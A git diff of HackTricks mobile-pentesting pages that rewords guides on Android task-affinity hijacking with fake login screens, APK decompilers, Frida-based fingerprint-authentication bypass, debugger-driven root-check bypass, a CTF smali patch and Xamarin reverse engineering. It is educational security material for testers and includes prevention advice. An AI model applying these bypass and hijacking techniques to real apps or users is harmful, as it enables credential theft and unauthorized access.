+.png>)
## Task affinity attack
-### Task affinity and Launch Modes
+### Overview of Task Affinity and Launch Modes
-**Task affinity** is an attribute that is defined in each `` tag in the `AndroidManifest.xml` file. It describes which Task an Activity prefers to join.\
-By default, every activity has the same affinity as the **package** name.
+In Android applications, **task affinity** specifies an activity's preferred task, aligning typically with the app's package name. This setup is instrumental in crafting a proof-of-concept (PoC) app for demonstrating the attack.
-We'll be using this when creating our PoC app.
+### Launch Modes
-```markup
-
-```
+The `launchMode` attribute directs the handling of activity instances within tasks. The **singleTask** mode is pivotal for this attack, dictating three scenarios based on the existing activity instances and task affinity matches. The exploit hinges on the ability of an attacker's app to mimic the target app's task affinity, misleading the Android system into launching the attacker's app instead of the intended target.
-**Launch modes** allow you to define how a new instance of an activity is associated with the current task. The [`launchMode`](https://developer.android.com/guide/topics/manifest/activity-element#lmode) attribute specifies an instruction on how the activity should be launched into a task.\
-There are four different **Launch Modes**:
+### Detailed Attack Steps
-1. standard (Default)
-2. singleTop
-3. **singleTask**
-4. singleInstance
+1. **Malicious App Installation**: The victim installs the attacker's app on their device.
+2. **Initial Activation**: The victim first opens the malicious app, setting up the device for the attack.
+3. **Target App Launch Attempt**: The victim attempts to open the target app.
+4. **Hijack Execution**: Due to the matching task affinity, the malicious app is launched in place of the target app.
+5. **Deception**: The malicious app presents a fake login screen resembling the target app, tricking the user into entering sensitive information.
-When the launchMode is set to `singleTask`, the Android system evaluates three possibilities and one of them is the reason why our attack is possible. Here they are -
+For a practical implementation of this attack, refer to the Task Hijacking Strandhogg repository on GitHub: [Task Hijacking Strandhogg](https://github.com/az0mb13/Task_Hijacking_Strandhogg).
-* **If the Activity instance already exists**:\
- Android resumes the existing instance instead of creating a new one. It means that there is at most one activity instance in the system under this mode.
-* **If creating a new activity instance is necessary**:\
- The Activity Manager Service (AMS) selects a task to host the newly created instance by finding a “**matching**” one in all existing tasks. **An activity “matches” a task if they have the same task affinity**. This is the reason why we can **specify the same task affinity as the vulnerable app in our malware/attacker's app so it launches in their task instead of creating it's own**.
-* **Without finding a “matching” task**:\
- The AMS creates a new task and makes the new activity instance the root activity of the newly created task.
+### Prevention Measures
-### Attack
-
-The victim needs to have the **malicious** **app** **installed** in his device. Then, he needs to **open** **it** **before** opening the **vulnerable** **application**. Then, when the **vulnerable** application is **opened**, the **malicious** **application** will be **opened** **instead**. If this malicious application presents the **same** **login** as the vulnerable application the **user won't have any means to know that he is putting his credentials in a malicious application**.
-
-**You can find an attack implemented here:** [**https://github.com/az0mb13/Task\_Hijacking\_Strandhogg**](https://github.com/az0mb13/Task\_Hijacking\_Strandhogg)
-
-## Preventing task hijacking
-
-Setting **`taskAffinity=""`** can be a quick fix for this issue. The launch mode can also be set to **singleInstance** if the app does not want other activities to join tasks belonging to it. A custom **onBackPressed()** function can also be added, to override the default behaviour.
+To prevent such attacks, developers can set `taskAffinity` to an empty string and opt for the `singleInstance` launch mode, ensuring their app's isolation from others. Customizing the `onBackPressed()` function offers additional protection against task hijacking.
## **References**
diff --git a/mobile-pentesting/android-app-pentesting/apk-decompilers.md b/mobile-pentesting/android-app-pentesting/apk-decompilers.md
index 4908a9d2c..ca2400263 100644
--- a/mobile-pentesting/android-app-pentesting/apk-decompilers.md
+++ b/mobile-pentesting/android-app-pentesting/apk-decompilers.md
@@ -14,139 +14,61 @@ Other ways to support HackTricks:
-## [JD-Gui](https://github.com/java-decompiler/jd-gui)
+**For further details on each tool check the original post from [https://eiken.dev/blog/2021/02/how-to-break-your-jar-in-2021-decompilation-guide-for-jars-and-apks/#cfr](https://eiken.dev/blog/2021/02/how-to-break-your-jar-in-2021-decompilation-guide-for-jars-and-apks/#cfr)**
-First famous gui Java decompiler, you could use it to investigate the Java code from the APK once you have obtained it.
-## [Jadx](https://github.com/skylot/jadx)
+### [JD-Gui](https://github.com/java-decompiler/jd-gui)
-Buildin Java (multi-platform)and at this moment I think it's the recommended one.\
-Just **download** the **latest** version and execute it from the _**bin**_ folder:
+As the pioneering GUI Java decompiler, **JD-Gui** allows you to investigate Java code within APK files. It's straightforward to use; after obtaining the APK, simply open it with JD-Gui to inspect the code.
-```
-jadx-gui
-```
+### [Jadx](https://github.com/skylot/jadx)
-Using the GUI you can perform **text search**, go to the **functions definitions** (_CTRL + left click_ on the function) and cross refs (_right click_ --> _Find Usage_)
+**Jadx** offers a user-friendly interface for decompiling Java code from Android applications. It's recommended for its ease of use across different platforms.
-If you **only want** the **java code** but without using a GUI a very easy way is to use the jadx cli tool:
+- To launch the GUI, navigate to the bin directory and execute: `jadx-gui`
+- For command-line usage, decompile an APK with: `jadx app.apk`
+- To specify an output directory or adjust decompilation options: `jadx app.apk -d --no-res --no-src --no-imports`
-```
-jadx app.apk
-```
+### [GDA-android-reversing-Tool](https://github.com/charles2gan/GDA-android-reversing-Tool)
-Some **interesting options of jadx** (GUI and CLI versions) are:
+**GDA**, a Windows-only tool, offers extensive features for reverse engineering Android apps. Install and run GDA on your Windows system, then load the APK file for analysis.
-```
--d
---no-res #No resources
---no-src #No source code
---no-imports #Always write entire package name (very useful to know where is the function that you might want to hook)
-```
+### [Bytecode-Viewer](https://github.com/Konloch/bytecode-viewer/releases)
-## [GDA-android-reversing-Tool](https://github.com/charles2gan/GDA-android-reversing-Tool)
+With **Bytecode-Viewer**, you can analyze APK files using multiple decompilers. After downloading, run Bytecode-Viewer, load your APK, and select the decompilers you wish to use for simultaneous analysis.
-GDA is also a powerful and fast reverse analysis platform. Which does not only supports the basic decompiling operation, but also many excellent functions like **Malicious behavior detection, Privacy leaking detection, Vulnerability detection, Path solving, Packer identification, Variable tracking analysis, Deobfuscation, Python& Java scripts, Device memory extraction, Data decryption and encryption** etc\*\*.\*\*
+### [Enjarify](https://github.com/Storyyeller/enjarify)
-**Only for Windows.**
+**Enjarify** translates Dalvik bytecode to Java bytecode, enabling Java analysis tools to analyze Android applications more effectively.
- (1) (1).png>)
+- To use Enjarify, run: `enjarify app.apk`
+ This generates the Java bytecode equivalent of the provided APK.
-## [Bytecode-Viewer](https://github.com/Konloch/bytecode-viewer/releases)
+### [CFR](https://github.com/leibnitz27/cfr)
-Another **interesting tool to make a Static analysis is**: [**bytecode-viewer**](https://github.com/Konloch/bytecode-viewer/releases)**.** It allows you to decompile the APK using **several decompilers at the same time**. Then, you can see for example, 2 different Java decompilers and one Smali decompiler. It allows you also to **modify** the code:
+**CFR** is capable of decompiling modern Java features. Use it as follows:
-.png>)
+- For standard decompilation: `java -jar ./cfr.jar "app.jar" --outputdir "output_directory"`
+- For large JAR files, adjust the JVM memory allocation: `java -Xmx4G -jar ./cfr.jar "app.jar" --outputdir "output_directory"`
-If you modify the code, then you can **export it**.\
-One bad thing of bytecode-viewer is that it **doesn't have references** or **cross-references.**
+### [Fernflower](https://github.com/JetBrains/intellij-community/tree/master/plugins/java-decompiler/engine)
-## [**Enjarify**](https://github.com/Storyyeller/enjarify)
+**Fernflower**, an analytical decompiler, requires building from source. After building:
-Enjarify is a tool for translating Dalvik bytecode to equivalent Java bytecode. This allows Java analysis tools to analyze Android applications.\
-Dex2jar is an older tool that also tries to translate Dalvik to Java bytecode. It works reasonably well most of the time, but a lot of obscure features or edge cases will cause it to fail or even silently produce incorrect results. By contrast, Enjarify is designed to work in as many cases as possible, even for code where Dex2jar would fail. Among other things, Enjarify correctly handles unicode class names, constants used as multiple types, implicit casts, exception handlers jumping into normal control flow, classes that reference too many constants, very long methods, exception handlers after a catchall handler, and static initial values of the wrong type.
+- Decompile a JAR file: `java -jar ./fernflower.jar "app.jar" "output_directory"`
+ Then, extract the `.java` files from the generated JAR using `unzip`.
-## [CFR](https://github.com/leibnitz27/cfr)
+### [Krakatau](https://github.com/Storyyeller/Krakatau)
-CFR will decompile modern Java features - [including much of Java ](https://www.benf.org/other/cfr/java9observations.html)[9](https://github.com/leibnitz27/cfr/blob/master/java9stringconcat.html), [12](https://www.benf.org/other/cfr/switch\_expressions.html) & [14](https://www.benf.org/other/cfr/java14instanceof\_pattern), but is written entirely in Java 6, so will work anywhere! ([FAQ](https://www.benf.org/other/cfr/faq.html)) - It'll even make a decent go of turning class files from other JVM languages back into java!
+**Krakatau** offers detailed control over decompilation, especially for handling external libraries.
-That JAR file can be used as follows:
+- Use Krakatau by specifying the standard library path and the JAR file to decompile: `./Krakatau/decompile.py -out "output_directory" -skip -nauto -path "./jrt-extractor/rt.jar" "app.jar"`
-```
-java -jar ./cfr.jar "$JARFILE" --outputdir "$OUTDIR"
-```
+### [procyon](https://github.com/mstrobel/procyon)
-For larger JAR files I found it to run out of memory. You can simply adapt the size of the memory allocation pool of the JVM if that happens to you, too.
+For straightforward decompilation with **procyon**:
-```
-java -Xmx4G -jar ./cfr.jar "$JARFILE" --outputdir "$OUTDIR"
-```
-
-This example will allow a maximum of 4GB to be allocated.
-
-In the output directory, you will find the decompiled `.java` files, together with a summary of the decompilation
-
-## [Fernflower](https://github.com/JetBrains/intellij-community/tree/master/plugins/java-decompiler/engine)
-
-Next up is [Fernflower](https://github.com/JetBrains/intellij-community/tree/master/plugins/java-decompiler/engine), which is part of [IntelliJ IDEA](https://www.jetbrains.com/idea/). Everyone mentions that it is an _analytical_ decompiler (as stated in their project description), but nobody points out what this actually means. I only found [this Stackoverflow question](https://stackoverflow.com/q/62298929), which unfortunately remains unanswered as of today.
-
-Anyway, since there are no self-contained releases, you need to build it yourself. As a [Gradle](https://gradle.org)-based project, you can clone it and then run the following command given that Gradle is installed on your machine.
-
-```
-cd ./plugins/java-decompiler/engine && gradle jar
-```
-
-Here, we first switch our working directory to the root directory of Fernflower. Then, we instruct Gradle to build the file `./build/libs/fernflower.jar`.
-
-The invocation of Fernflower is similar to that of CFR.
-
-```
-java -jar ./fernflower.jar "$JARFILE" "$OUTDIR"
-```
-
-Among the decompilers described here, this is the only one that outputs the generated `.java` files in a JAR file. You can easily extract the source files using `unzip`.
-
-## [Krakatau](https://github.com/Storyyeller/Krakatau)
-
-Remember Enjarify from above? The very same author is also the developer of a decompiler named [Krakatau](https://github.com/Storyyeller/Krakatau).
-
-In contrast to the other projects, this one is written in Python. And I think this is the reason why it’s a bit different from the others.
-
-Let me cite from [the README of the project](https://github.com/Storyyeller/Krakatau/blob/master/README.md).
-
-> Next, make sure you have jars containing defintions (sic!) for any external classes (i.e. libraries) that might be referenced by the jar you are trying to decompile. This includes the standard library classes (i.e. JRT).
-
-And according to the description, these standard library classes come with up to version 8 of Java in the form of the file `rt.jar`. For later versions, the author provides [jrt-extractor](https://github.com/Storyyeller/jrt-extractor), which can generate this file for us.
-
-So we download that tool and run the following commands.
-
-```
-cd ./jrt-extractor
-javac JRTExtractor.java
-java -ea JRTExtractor
-```
-
-This should have written a file `rt.jar` inside the directory.
-
-Given this file, we can run Krakatau as follows.
-
-```
-./Krakatau/decompile.py -out "$OUTDIR" -skip -nauto -path ./jrt-extractor/rt.jar "$JARFILE"
-```
-
-Let me refer to the project’s GitHub for an explanation of the parameters. Just note that for any libraries used by your JAR file, Krakatau will require you to add it as a JAR file to the `-path` flag.
-
-## [procyon](https://github.com/mstrobel/procyon)
-
-Once installed, the usage is straightforward.
-
-```
-procyon -jar "$JARFILE" -o "$OUTDIR"
-```
-
-## References
-
-{% embed url="https://eiken.dev/blog/2021/02/how-to-break-your-jar-in-2021-decompilation-guide-for-jars-and-apks/#cfr" %}
+- Decompile a JAR file to a specified directory: `procyon -jar "app.jar" -o "output_directory"`
diff --git a/mobile-pentesting/android-app-pentesting/bypass-biometric-authentication-android.md b/mobile-pentesting/android-app-pentesting/bypass-biometric-authentication-android.md
index 6432f3c45..d7041f2cf 100644
--- a/mobile-pentesting/android-app-pentesting/bypass-biometric-authentication-android.md
+++ b/mobile-pentesting/android-app-pentesting/bypass-biometric-authentication-android.md
@@ -1,5 +1,6 @@
# Bypass Biometric Authentication (Android)
+
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
@@ -7,12 +8,12 @@
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
-### **Method 1 – Bypassing with No Crypto Object Usage**
+## **Method 1 – Bypassing with No Crypto Object Usage**
The focus here is on the *onAuthenticationSucceeded* callback, which is crucial in the authentication process. Researchers at WithSecure developed a [Frida script](https://github.com/WithSecureLABS/android-keystore-audit/blob/master/frida-scripts/fingerprint-bypass.js), enabling the bypass of the NULL *CryptoObject* in *onAuthenticationSucceeded(...)*. The script forces an automatic bypass of the fingerprint authentication upon the method's invocation. Below is a simplified snippet demonstrating the bypass in an Android Fingerprint context, with the full application available on [GitHub](https://github.com/St3v3nsS/InsecureBanking).
@@ -32,7 +33,7 @@ frida -U -f com.generic.insecurebankingfingerprint --no-pause -l fingerprint-byp
```
-### **Method 2 – Exception Handling Approach**
+## **Method 2 – Exception Handling Approach**
Another [Frida script](https://github.com/WithSecureLABS/android-keystore-audit/blob/master/frida-scripts/fingerprint-bypass-via-exception-handling.js) by WithSecure addresses bypassing insecure crypto object usage. The script invokes *onAuthenticationSucceeded* with a *CryptoObject* that hasn't been authorized by a fingerprint. If the application tries to use a different cipher object, it will trigger an exception. The script prepares to invoke *onAuthenticationSucceeded* and handle the *javax.crypto.IllegalBlockSizeException* in the _Cipher_ class, ensuring subsequent objects used by the application are encrypted with the new key.
@@ -52,7 +53,7 @@ Hooking FingerprintManager.authenticate()...
[Android Emulator 5554::com.generic.insecurebankingfingerprint]-> bypass()
```
-### **Method 3 – Instrumentation Frameworks**
+## **Method 3 – Instrumentation Frameworks**
Instrumentation frameworks like Xposed or Frida can be used to hook into application methods at runtime. For fingerprint authentication, these frameworks can:
@@ -65,7 +66,7 @@ Example command for Frida:
frida -U -l script-to-bypass-authentication.js --no-pause -f com.generic.in
```
-### **Method 4 – Reverse Engineering & Code Modification**
+## **Method 4 – Reverse Engineering & Code Modification**
Reverse engineering tools like `APKTool`, `dex2jar`, and `JD-GUI` can be used to decompile an Android application, read its source code, and understand its authentication mechanism. The steps generally include:
@@ -73,14 +74,14 @@ Reverse engineering tools like `APKTool`, `dex2jar`, and `JD-GUI` can be used to
2. **Analyzing the Code**: Look for the implementation of fingerprint authentication and identify potential weaknesses (like fallback mechanisms or improper validation checks).
3. **Recompiling the APK**: After modifying the code to bypass fingerprint authentication, the application is recompiled, signed, and installed on the device for testing.
-### **Method 5 – Using Custom Authentication Tools**
+## **Method 5 – Using Custom Authentication Tools**
There are specialized tools and scripts designed to test and bypass authentication mechanisms. For instance:
1. **MAGISK Modules**: MAGISK is a tool for Android that allows users to root their devices and add modules that can modify or spoof hardware-level information, including fingerprints.
2. **Custom-built Scripts**: Scripts can be written to interact with the Android Debug Bridge (ADB) or directly with the application's backend to simulate or bypass fingerprint authentication.
-# References
+## References
* [https://securitycafe.ro/2022/09/05/mobile-pentesting-101-bypassing-biometric-authentication/](https://securitycafe.ro/2022/09/05/mobile-pentesting-101-bypassing-biometric-authentication/)
@@ -90,7 +91,7 @@ There are specialized tools and scripts designed to test and bypass authenticati
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
diff --git a/mobile-pentesting/android-app-pentesting/exploiting-a-debuggeable-applciation.md b/mobile-pentesting/android-app-pentesting/exploiting-a-debuggeable-applciation.md
index da177d2be..8f17bc083 100644
--- a/mobile-pentesting/android-app-pentesting/exploiting-a-debuggeable-applciation.md
+++ b/mobile-pentesting/android-app-pentesting/exploiting-a-debuggeable-applciation.md
@@ -14,13 +14,13 @@ Other ways to support HackTricks:
-## **Bypassing root and debuggeable checks**
+# **Bypassing root and debuggeable checks**
-**This section of the post is a summary from the post** [**https://medium.com/@shubhamsonani/hacking-with-precision-bypass-techniques-via-debugger-in-android-apps-27fd562b2cc0**](https://medium.com/@shubhamsonani/hacking-with-precision-bypass-techniques-via-debugger-in-android-apps-27fd562b2cc0)
+This section of the post is a summary from the post [**https://medium.com/@shubhamsonani/hacking-with-precision-bypass-techniques-via-debugger-in-android-apps-27fd562b2cc0**](https://medium.com/@shubhamsonani/hacking-with-precision-bypass-techniques-via-debugger-in-android-apps-27fd562b2cc0)
-### Steps to Make an Android App Debuggable and Bypass Checks
+## Steps to Make an Android App Debuggable and Bypass Checks
-#### **Making the App Debuggable**
+### **Making the App Debuggable**
Content based on https://medium.com/@shubhamsonani/hacking-with-precision-bypass-techniques-via-debugger-in-android-apps-27fd562b2cc0
@@ -48,7 +48,7 @@ Content based on https://medium.com/@shubhamsonani/hacking-with-precision-bypass
6. **Set Breakpoints in Key Java Files:**
- Place breakpoints in `MainActivity.java` (specifically in the `onCreate` method), `b.java`, and `ContextWrapper.java`.
-#### **Bypassing Checks**
+### **Bypassing Checks**
The application, at certain points, will verify if it is debuggable and will also check for binaries indicating a rooted device. The debugger can be used to modify app info, unset the debuggable bit, and alter the names of searched binaries to bypass these checks.
@@ -58,28 +58,27 @@ For the debuggable check:
- In the debugger console's variable section, navigate to: `this mLoadedAPK -> mApplicationInfo -> flags = 814267974`.
- **Note:** The binary representation of `flags = 814267974` is `11000011100111011110`, indicating that the "Flag_debuggable" is active.
-
-*Figure: Screenshot illustrating the debugger view and the modification of flag settings.*
+
These steps collectively ensure that the application can be debugged and that certain security checks can be bypassed using the debugger, facilitating a more in-depth analysis or modification of the application's behavior.
Step 2 involves changing a flag value to 814267972, which is represented in binary as 110000101101000000100010100.
-## **Exploiting a Vulnerability**
+# **Exploiting a Vulnerability**
A demonstration was provided using a vulnerable application containing a button and a textview. Initially, the application displays "Crack Me". The aim is to alter the message from "Try Again" to "Hacked" at runtime, without modifying the source code.
-### **Checking for Vulnerability**
+## **Checking for Vulnerability**
- The application was decompiled using `apktool` to access the `AndroidManifest.xml` file.
- The presence of `android_debuggable="true"` in the AndroidManifest.xml indicates the application is debuggable and susceptible to exploitation.
- It's worth noting that `apktool` is employed solely to check the debuggable status without altering any code.
-### **Preparing the Setup**
+## **Preparing the Setup**
- The process involved initiating an emulator, installing the vulnerable application, and using `adb jdwp` to identify Dalvik VM ports that are listening.
- The JDWP (Java Debug Wire Protocol) allows debugging of an application running in a VM by exposing a unique port.
- Port forwarding was necessary for remote debugging, followed by attaching JDB to the target application.
-### **Injecting Code at Runtime**
+## **Injecting Code at Runtime**
- The exploitation was carried out by setting breakpoints and controlling the application flow.
- Commands like `classes` and `methods ` were used to uncover the application’s structure.
- A breakpoint was set at the `onClick` method, and its execution was controlled.
@@ -90,7 +89,7 @@ This example demonstrated how the behavior of a debuggable application can be ma
-# References
+## References
* [https://medium.com/@shubhamsonani/hacking-with-precision-bypass-techniques-via-debugger-in-android-apps-27fd562b2cc0](https://medium.com/@shubhamsonani/hacking-with-precision-bypass-techniques-via-debugger-in-android-apps-27fd562b2cc0)
* [https://resources.infosecinstitute.com/android-hacking-security-part-6-exploiting-debuggable-android-applications](https://resources.infosecinstitute.com/android-hacking-security-part-6-exploiting-debuggable-android-applications)
diff --git a/mobile-pentesting/android-app-pentesting/google-ctf-2018-shall-we-play-a-game.md b/mobile-pentesting/android-app-pentesting/google-ctf-2018-shall-we-play-a-game.md
index 2d8b91d99..eec155776 100644
--- a/mobile-pentesting/android-app-pentesting/google-ctf-2018-shall-we-play-a-game.md
+++ b/mobile-pentesting/android-app-pentesting/google-ctf-2018-shall-we-play-a-game.md
@@ -72,7 +72,7 @@ A forth way is to add an instruction to move to value of v9(1000000) to v0 _(thi
## Solution
-Make the application run the loop 100000 times when you win the first time. To do so, you only need to create the **:goto\_6** loop and make the application **junp there if \_this.o**\_\*\* does not value 100000\*\*:
+Make the application run the loop 100000 times when you win the first time. To do so, you only need to create the **:goto\_6** loop and make the application **jump there if `this.o`** does not value 100000\:
.png>)
diff --git a/mobile-pentesting/android-checklist.md b/mobile-pentesting/android-checklist.md
index 8fb873d03..f438b5c21 100644
--- a/mobile-pentesting/android-checklist.md
+++ b/mobile-pentesting/android-checklist.md
@@ -7,7 +7,7 @@
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
@@ -88,7 +88,7 @@ Find vulnerabilities that matter most so you can fix them faster. Intruder track
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
diff --git a/mobile-pentesting/xamarin-apps.md b/mobile-pentesting/xamarin-apps.md
index c9512e7c1..243a35d02 100644
--- a/mobile-pentesting/xamarin-apps.md
+++ b/mobile-pentesting/xamarin-apps.md
@@ -14,102 +14,60 @@ Other ways to support HackTricks:
+This is a summary of the blog post [https://www.appknox.com/security/xamarin-reverse-engineering-a-guide-for-penetration-testers](https://www.appknox.com/security/xamarin-reverse-engineering-a-guide-for-penetration-testers)
+
## **Basic Information**
-Xamarin is an open-source platform that gives developers access to a comprehensive selection of tools and add-ons, allowing them to **create modern apps for iOS, Android, and Windows using .NET and C#** frameworks.
+Xamarin is an **open-source platform** designed for developers to **build apps for iOS, Android, and Windows** using the .NET and C# frameworks. This platform offers access to numerous tools and extensions to create modern applications efficiently.
-### Xamarin Android Architecture
+### Xamarin's Architecture
-
+- For **Android**, Xamarin integrates with Android and Java namespaces through .NET bindings, operating within the Mono execution environment alongside the Android Runtime (ART). Managed Callable Wrappers (MCW) and Android Callable Wrappers (ACW) facilitate communication between Mono and ART, both of which are built on the Linux kernel.
+- For **iOS**, applications run under the Mono runtime, utilizing full Ahead of Time (AOT) compilation to convert C# .NET code into ARM assembly language. This process runs alongside the Objective-C Runtime on a UNIX-like kernel.
-Xamarin offers .NET bindings to Android.\* and Java.\* namespaces. Xamarin.
+### .NET Runtime and Mono Framework
-Android applications operate under the Mono execution environment, with the Android Runtime (ART) virtual machine running side by side.
+The **.NET framework** includes assemblies, classes, and namespaces for application development, with the .NET Runtime managing code execution. It offers platform independence and backward compatibility. The **Mono Framework** is an open-source version of the .NET framework, initiated in 2005 to extend .NET to Linux, now supported by Microsoft and led by Xamarin.
-The Mono execution environment calls into these namespaces through Managed Callable Wrappers (MCW) and gives Android Callable Wrappers (ACW) to the ART.
+### Reverse Engineering Xamarin Apps
-Both these environments run on top of the Linux kernel and invoke various APIs to the user code. The arrangement allows developers to access the underlying system.
+#### Decompilation of Xamarin Assemblies
-### Xamarin iOS Project
+Decompilation transforms compiled code back into source code. In Windows, the Modules window in Visual Studio can identify modules for decompilation, allowing for direct access to third-party code and extraction of source code for analysis.
-Xamarin.iOS applications run under the Mono runtime environment and use full Ahead of Time (AOT) compilation to compile C# .NET codes to ARM assembly language.
+#### JIT vs AOT Compilation
-It runs along with the Objective-C Runtime. The runtime environments run on top of a UNIX-like kernel and invoke several APIs to the user code, which lets the developers access the underlying managed or native system.
+- **Android** supports Just-In-Time (JIT) and Ahead-Of-Time (AOT) compilation, with a Hybrid AOT mode for optimal execution speed. Full AOT is exclusive to Enterprise licenses.
+- **iOS** solely employs AOT compilation due to Apple's restrictions on dynamic code execution.
-The below-given diagram depicts this architecture:
+### Extracting dll Files from APK/IPA
-
+To access the assemblies in an APK/IPA, unzip the file and explore the assemblies directory. For Android, tools like [XamAsmUnZ](https://github.com/cihansol/XamAsmUnZ) and [xamarin-decompress](https://github.com/NickstaDB/xamarin-decompress) can uncompress dll files.
-### What is .Net Runtime and Mono Framework?
-
-**.Net framework is a set of assemblies, classes, and namespaces** that developers can use to create applications; .Net Runtime runs the compiled code, and the process is called managed code execution. .NET Runtime provides several features that ensure platform independence and are compatible with older framework versions.
-
-**Mono Framework** was started in 2005 as an implementation of the .NET Framework for Linux (Ximian/SuSe/Novell). Sponsored by Microsoft and led by Xamarin, Mono is the .NET framework's open-source implementation based on the ECMA standards for Common Language Runtime and C#.
-
-## Reverse Engineering Techniques for Xamarin Apps
-
-### Decompilation of Xamarin Assemblies
-
-Decompilation is the process used to produce source code from compiled code. To procure information about the assemblies and executables currently in memory, Windows is a great place.
-
-To open the Modules window, select Debug > Windows > Modules. Once you detect the module that requires decompilation, right-click and select "Decompile Source to Symbol File". This action **builds a symbol file that contains a decompiled source which**, in turn, lets you enter into 3rd party code directly from your source code.
-
-**Visual Studio** decompiles the managed code, even in the absence of symbols, allowing you to look at the code, inspect the variables and set breakpoints. To extract source code to disk, right-click on the module with embedded source and click "Extract Embedded Source ."This will export the source files to a Miscellaneous files folder for further analysis.
-
-### JIT vs AOT Compilation of Xamarin Applications
-
-These two options to compile C# based Xamarin code into an application, i.e, **Just in time compilation and ahead of time compilation**. The way of compilation affects how the application code is shipped within the apk or the ipa file. Let us quickly take a look at it below:
-
-\- **Android**: Xamarin allows you to compile using **both the JIT and the AOT flags for android**. There is also a way to go in between to get the most speed of execution using the Hybrid AOT mode. Note that the Full AOT mode is available only for the Enterprise license.
-
-\- **iOS**: There is only one option in the case of iOS, **ahead-of-time compilation**. This is due to Apple's policies which prohibit the execution of dynamically generated code on a device.
-
-{% hint style="info" %}
-If you encounter a Full AOT compiled application, and if the IL Assembly files are removed to reduce the build size by the developer, then the reversing requires an extra step of extracting dll files from .dll.so files from the lib folder or from the `libmonodroid_bundle_app.so` file. If it is a Hybrid AOT compiled app, and the IL files are still kept in the app bundle, we can use that to reverse engineer the application.
-{% endhint %}
-
-## Getting the dll files from the APK/IPA
-
-Just **unzip the apk/ipa** file and copy all the files present under the assemblies directory:
-
-
-
-In case of Android **APKs these dll files are compressed** and cannot be directly used for decompilation. Luckily there are tools out there that we can use to **uncompress these dll files** like [XamAsmUnZ](https://github.com/cihansol/XamAsmUnZ) and [xamarin-decompress](https://github.com/NickstaDB/xamarin-decompress).
-
-```
+```bash
python3 xamarin-decompress.py -o /path/to/decompressed/apk
```
